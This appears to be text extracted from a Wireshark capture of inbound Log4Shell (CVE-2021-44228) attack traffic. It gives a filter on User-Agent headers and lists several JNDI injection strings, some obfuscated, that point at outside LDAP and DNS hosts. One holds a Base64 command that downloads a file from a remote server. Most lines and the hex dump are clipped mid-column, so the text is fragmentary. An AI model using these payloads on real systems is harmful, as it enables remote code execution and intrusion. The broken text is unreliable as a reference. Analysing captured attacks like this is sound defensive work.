 (http.user_agent contains "$") or (http.user_agent contains "==")
tocol Length User-Agent
TP 447 ${jndi:ldap://45.137.21.9:1389/Basic/Command/Base64/d2dldCBodHRwOi8vNjIuMjEwLjEzMC4yNTAvbGgu
TP 278 ${jndi:${lower:l}${lower:d}a${lower:p}://world80.log4j.bin${upper:a}ryedge.io:80/callback}
TP 289 ${jndi:${lower:l}${lower:d}a${lower:p}://world80.log4j.bin${upper:a}ryedge.io:80/callback}
TP 233 ${jndi:ldap://http80useragent.kryptoslogic-cve-2021-44228.com/http80useragent}
TP 841 ${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://45.155.205.233:12344/Basic/Com
TP 350 ${jndi:dns://45.83.64.1/securityscan-http80}
TP 350 ${jndi:dns://45.83.64.1/securityscan-http80}
TP 350 ${jndi:dns://45.83.64.1/securityscan-http80}
TP 187 ${jndi:ldap://193.3.19.159:53/c}
6 bits), 447 bytes captured (3576 bits) on interface unknown
(64:9e:f3:be:db:66), Dst: Rebox_f1:fd:6d (00:16:3c:f1:fd:6d
45.137.21.9, Dst: 198.71.247.91
c Port: 38790, Dst Port: 80, Seq: 1, Ack: 1, Len: 381
37.21.9:1389/Basic/Command/Base64/d2dldCBodHRwOi8vNjIuMjEwLj
html+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n
\r\n
\r\n
\n
71.247.91/]
0070 31 33 37 2e 32 31 2e 39 3a 31 33 38 3
0080 73 69 63 2f 43 6f 6d 6d 61 6e 64 2f 4
0090 36 34 2f 64 32 64 6c 64 43 42 6f 64 4
00a0 69 38 76 4e 6a 49 75 4d 6a 45 77 4c 6
00b0 43 34 79 4e 54 41 76 62 47 67 75 63 3
00c0 32 68 74 62 32 51 67 4b 33 67 67 62 4
00d0 32 67 37 4c 69 39 73 61 43 35 7a 61 4
00e0 0d 0a 48 6f 73 74 3a 20 31 39 38 2e 3
00f0 34 37 2e 39 31 0d 0a 41 63 63 65 70 7
0100 65 78 74 2f 68 74 6d 6c 2c 61 70 70 6
0110 74 69 6f 6e 2f 78 68 74 6d 6c 2b 78 6
0120 70 70 6c 69 63 61 74 69 6f 6e 2f 78 6
0130 3d 30 2e 39 2c 69 6d 61 67 65 2f 77 6
0140 2a 2f 2a 3b 71 3d 30 2e 38 0d 0a 41 6
0150 74 2d 4c 61 6e 67 75 61 67 65 3a 20 6
0160 53 2c 65 6e 3b 71 3d 30 2e 35 0d 0a 4
0170 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 2
0180 70 2c 20 64 65 66 6c 61 74 65 0d 0a 4
0190 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 6
01a0 70 67 72 61 64 65 2d 49 6e 73 65 63 7
01b0 52 65 71 75 65 73 74 73 3a 20 31 0d 0
HTTP Accept Language (http.accept_language), 33 byte(s) Packets: 45881 · Displayed: 9 (0.0%) Profile: Default